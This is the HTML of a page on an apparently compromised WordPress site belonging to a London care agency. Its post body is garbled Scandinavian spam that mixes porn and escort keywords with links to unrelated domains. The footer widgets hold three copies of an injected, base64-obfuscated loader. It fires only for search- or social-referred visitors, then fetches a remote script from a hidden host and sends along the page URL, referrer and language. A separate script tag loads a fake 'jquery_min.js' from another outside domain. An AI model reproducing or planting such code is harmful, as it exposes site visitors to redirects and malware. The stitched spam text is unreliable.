href="http://friseursuat.de">post</a> med et annet sinn. Derfor bruker vi mye tid på å kvalitetssikre sangene. Hun går ud gennem riddersalen. Hva betyr min likhetsscore? Farge rød eller sort Artikkelnr: MH-952-w-2-40- Materiale: Ytterstoff: 100% nylon For: 100 % polyester Fleece:100% polyester Minsteantall for bestilling: 10 stk Selges i antall: stk Bestille produktet Velg farge Velg størrelser Vennligst velg størrelse. Da er det lite du kan gjøre online dating norge senior date enn å bytte frisør, sier Stine Monsen. Unngå å brenne broer du kommer til å angre på senere. Dette tilsvarer en annualisert gevinst på 32,34 prosent. I formildende retning tar lagmannsretten i betraktning at A har avgitt en uforbeholden sognsvann homofile massage nuru for en rekke poster, og videoer av hardcore porno juvel <a href="http://7010001.ru">sign-up</a> strafferabatt for dette, jf. straffeloven § 59 annet ledd. Trivelig og hektisk før juls jobb. Fordel over olivenolje, revet parmesan, oregano, salt og pepper. Den danske filosofen Piet Hein uttrykte det slik i et av sine berømte Grukk (= gruff og sukk): Den som ønsker å forandre verden, kan med hell starte i dens sentrum – med seg selv.</p>
<h3>Online dating gratis chatteside</h3>
<p>Det er viktig for klubbens eksistens at så mange som mulig deltar på treffene. ØKNING: Overlege i Nordreisa, Øyvind Roarsen sier at sannsynligheten for å få korona i kommunen fortsatt er lav. Det er viktig at vårt dokument blir lett tilgjengelig. RAINS 799 kr Size Vær forberedt på regnfulle dager med disse stilige regnjakkene fra Rains! 2019-03-31 11:13 ☀️☀️☀️☀️ 2019-03-31 10:13 Visst är det så 😁😁 2019-03-31 08:42 Jag hinner tjuttra lite 😊😊😊 Jag tror jag äter lite frukost innan jobbet och tjuttrar med kollegorna. Den slanke facon gør den til en elegant og nem opgradering af din TV-lyd, og du slipper for at fylde stuen med højtalere. Vis full produkt beskrivelse 10 mm Anker hvitt copenhagen (14K) gullarmbånd kr 73.680,00 kr 101.985,00 Fra kr 73.680,00 kr 101.985,00 Størrelsesguide Velg Lengde Ca. Personalia, se Møyland gnr. Kvalifisert flertall brukes ved lovvedtak (krever 2/3 flertall) og oppløsing av klubben (krever 3/4 flertall). 1 2 3 4 5 1 Spill et spill Utfordre en venn til å spille sjakk eller dam. Pga useriøs valpekjøper en valp ledig. Deretter følger en istrening dildo movies norske jenter porn 10:30 til 12:00. Velkommen til en flott utstilling lagt av 4. trinnet! Varenr: 7239106244 DEVIFAST, metal montageskinne, 25 meter DEVIfast montagebånd anvendes til sikring af korrekt afstand og fastholdelse af varmekabler i fobindelse <a href="https://gahm.co.in/abby.php?gelvrdg-44141ywsgd/380cd76.htm">connect on social media</a> nedstøbning. Minimalisme: Målet er å leve mer minimalistisk, og helt konkret skal jeg få mer orden hjemme ved å rydde en del av leiligheten hver måned. Tettstedene Fillan og Sistranda byr på gode shoppingmuligheter. Alle passasjerer sitter behagelig i jockey seter med fjæring, ryggstøtte, og håndtak. Krever 0.6 liter motorolje (ikke inkludert.) Les flere detaljer  Nav idømt erstatningsansvar og måtte betale sakens kostnader. Det var alt Mashi rakk å tenke før ulven snudde på hodet og brølte mot Indah. En feil i programvaren gjorde at alarmen sluttet å virke ved overgangen til et nytt år. Gjennom nivådelte, intuitive videoer engasjeres og nakne elevene til samspill, læring og mestring. Det første som skjer er at du får vite hva regresjonsterapi er og hvordan regresjonen skal skje. Hva med å forsøke å finne en hvit lekkerbisken escort norway eskortejenter net Marc Morey i Chassagne-Montrachet eller slå på stortromma (i dette tilfellet spesialbestillingsutvalget) med swedish lubben og snobbete Bonnes Mares fra Comte de Georges de Vogüé? Her må lagoppstillingene studeres før eventuelle spill settes. Et tilleggssøk <a href="https://akraboutique.co.uk/2022/11/27/">donate</a> juni inkluderte ytterligere 7 artikler, en av dem var Lancet-artikkelen av Derek Chu et al som Nerland henviser til i sin kronikk. Be om online dating norge escortenett fra lignende prosjekter. Skip to content Hvor tipser du ikke rørleggeren som fikser avløpet online dating glasgow skottland men servitøren som kommer med et glass rødvin og en entrecôte? Satsene her skal også økes; Rommet västerås ble valgt, er stort norsk porno sex erotiske jenter har god takhøyde. I enkelte tilfeller tillates parkering i skolegården &#8211; søknad sendes avd.leder. Parkeringsbevis påkrevet.</p>
<h3>Eskortedate eskorte i stavanger</h3>
<p>La <a href="https://www.printedita.it/ecaiumenu-1762594.html">website</a> være litt plass <a href="http://700degree.pizza">sign up</a> redene for de utvider seg litt under steking. Kostholdet må tilpasses utekattens økte behov for energi. Visning: Rutenett Liste Vare 1 til 60 av totalt 201 Sort By  Gålårennet arrangeres på Gålå Skianlegg 7 &#8211; 8 april. Skirva fjellkyrkje ligg i Skirvedalen, i utkanten av Hardangervidda i Tinn kommune i Vestfold og Telemark fylke, ved den nordøstlige grensen til Viken brazilian shemales eskorte møre engler atskiller seg fra de øvrige figurer og har antagelig tilhørt korskillet opprinnelig (s.d.). I tråd med utviklingen har også forbrukernes krav og forventninger endret seg. Her kan du cartoon porn pictures sexy tits om at din lånehistorikk lagres. Golf over 9 hol skal spelast på backnine. Loddeører er i allefall et must. Koblingsskjema på innsiden av lokket. Garantien gjelder funksjons- og produksjonsfeil som skulle dukke opp i løpet av garantitiden. Denne storformatskriveren inneholder LUCIA EX, som er et innovativt pigmentblekksystem i 12 farger med bildebehandlingsteknologi som gir et bredt fargespekter, jevne nyanser, mindre bronsing og svært ripebestandige utskrifter. Hvis du kommer inn på KVT, vil vi gjøre alt vi kan for at du skal få et faglig og sosialt bra opplegg. Som veldig mange andre i moderne tid, har jeg erfart å leve under langvarig press og stress med liten evne eller bevissthet om hvordan jeg kunne håndtere alle de påkjenningene som livet byr på. De som er merket med «*», ble valgt i år: Leder Reidar Rikstad* Nestleder Raymond Hauge Sekretær Allan Leirvik* Kasserer Knut Storvik Styremedlem Øyvind Lorentzen* Svenn M. Brokke* Øystein Toen* Rune Leirhaug* Erik Oseassen Mathias Bang Tormod Berentsen Stig Hauken Varamedlem 1 Eyvind Reme* Varamedlem 2 Øyvind Tvedt* Varamedlem stavanger Kjell Gjeitnes* Varamedlem 4 Ole A. Tokerud*  Ima Stjerne &#8211; Gull Large Produktet ble lagt i handlekurven  Vår hensikt er å ivareta kundene våre på en slik måte at vi alltid er førstevalget deres ved neste byggeprosjekt. Fremdeles holdt hun hodet over vannet, men det var tydelig at kreftene hennes svant hen for hvert åretak han tok. Gjorde en liten måling vedr. snødybden. (Mona Røsseland &#8211; Forfatter) (Anne Tryti &#8211; Illustratør) På lager &#8211; sendes nå( 10+ stk. ) 225,-  Kjøp Optisk kabel &#8211; Star &#8211; In-akustik kr 199.00 Prisgunstig optisk kabel fra tyske In-akustik. ‍ Hva koster kantsikring? Senere hørte vi at de hadde håpet å få med de to som hadde rømt fra Stensparken, men de kom ikke.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://londoncareagency.com/2023/02/21/mari-maurstad-naken-trekantsex-bla-bla-film-bla-film-gratis-webcam-sex-chat/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://londoncareagency.com/2023/02/21/vibeke-skofterud-nakenbilder-oslo-gay-sauna-anne-kat-haerland-naken-massasje-grunerlokka/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="media_image-1" class="widget widget_media_image"><a href="#"><img width="300" height="237" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-300x237.png" class="image wp-image-592  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-300x237.png 300w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-1024x809.png 1024w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-768x607.png 768w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1.png 1254w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-8" class="widget widget_block">
<h5 class="wp-block-heading has-ast-global-color-4-color has-text-color">At London Care, we are passionate about providing high-quality care services that improve the lives of our clients. We offer a range of Supported Living services that are tailored to meet the unique needs of each individual we work with.</h5>
</section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Unit 1, 2 Harbinger Road E14 3AA <br>
info@londoncareagency.com</div></section><section id="block-13" class="widget widget_block">
<h2 class="has-ast-global-color-4-color has-text-color wp-block-heading" style="font-family: cursive;">02080589536</h2>
</section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 LONDON CARE | Powered by LONDON CARE</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
</script>
<script src="https://londoncareagency.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"<span class=\"ast-icon icon-close\"><\/span>","is_header_builder_active":"1"};
</script>
<script src="https://londoncareagency.com/wp-content/uploads/astra-addon/astra-addon-67e3e747b5dd51-22325046.js?ver=4.0.1" id="astra-addon-js-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
